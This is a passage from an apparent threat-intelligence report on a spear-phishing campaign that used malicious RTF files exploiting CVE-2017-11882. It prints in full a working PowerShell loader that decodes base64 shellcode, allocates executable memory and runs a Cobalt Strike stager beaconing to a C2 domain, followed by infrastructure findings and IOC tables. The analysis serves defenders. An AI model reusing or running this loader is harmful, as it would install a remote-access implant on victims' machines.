[Byte[]]$var_code = [System.Convert]::FromBase64String("/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/ McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/ McCswc8NAcc44HX0A334O30kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdaG5ldABod2luaVRoTHcmB//V 6IAAAABNb3ppbGxhLzUuMCAoY29tcGF0aWJsZTsgTVNJRSA5LjA7IFdpbmRvd3MgTlQgNi4xOyBXT1c2NDsgVHJpZGVudC81LjA7IEJPSUU5 O0VOVVNNU0UpAFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYAFkx/1dXV1dRaDpWeaf/1emTAAAAWzHJUVFqA1FR aLsBAABTUGhXiZ/G/9WJw+t6WTHSUmgAMqCEUlJSUVJQaOtVLjv/1YnGaIAzAACJ4GoEUGofVmh1Rp6G/9Ux/1dXV1dWaC0GGHv/1YXAdEgx /4X2dASJ+esJaKrF4l3/1YnBaEUhXjH/1TH/V2oHUVZQaLdX4Av/1b8AAwAAOd1BInY64ox/+sV60nogf///y9XSW50AABo8LWiVv/VakBo ABAAAGgAAEAAV2hYpFPl/9WTU1OJ51doACAAAFNWaBKWieL/1YXAdM2LBwHDhcB15VjD6B3//9oZWxwZGVzay1vcmFjbGUuY29tAA==") $var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr] ))).Invoke([IntPtr]::Zero, $var_code.Length,0x3000, 0x40) [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length) $var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(( func_get_proc_address kernel32.dll CreateThread), (func_get_delegate_type @([IntPtr], [UInt32], [IntPtr] , [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$var_buffer,[IntPtr]::Zero,0,[ IntPtr]::Zero) [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll WaitForSingleObject), (func_get_delegate_type @([IntPtr], [Int32]))).Invoke($var_hthread,0xffffffff) | Out-Null
The shellcode starts the Cobalt Strike stager in a new threat and starts it up. This stager will initiate connectivity with the C2 server to install the Cobalt Strike implant.
Infrastructure
As shown, the stager beacons out to helpdesk-oracle.com, which was registered by a person using the email address krystianwalczak@yandex.com. This email address pointed us to another domain, which was registered on the same date and follows a similar pattern:
| Focus | Email | Registered | Expires |
| --- | --- | --- | --- |
| 25 help-desc-me.com | krystianwalczak@yandex.com | 2017-12-20 | 2018-12-20 |
| helpdesk-oracle.com | krystianwalczak@yandex.com | 2017-12-20 | 2018-12-20 |
Right now, the server to which the domain help-desc-me.com points doesn't seem to be active, nor have we seen any malicious samples connect to it. We have marked it as malicious and listed it in the IOCs below, as we believe it will be part of either a next stage of the attack shown above or used in the next wave of spear phishing emails.
Indicators of Compromise (IOC)
All of the IOCs listed below are also available in the RiskIQ Community Public Project located here: https://community.riskiq.com/projects/f0cd2fc9-a361-2a4c-4489-a21ddf98349b
We have not added the hashes of the staging scripts because they do not appear on the system itself—they live in memory during the initial stages of the attack.
Filesystem IOCs
| Filename(s) | Note | MD5 |
| --- | --- | --- |
| Once.rtf, u0417u0430u044fu0432u043bu0435u043du0438u0435.rtf | CVE- 2017- 11882 RTF | 2e0cc6890fbf7a469d6c0ae70b5859e7 |
3/4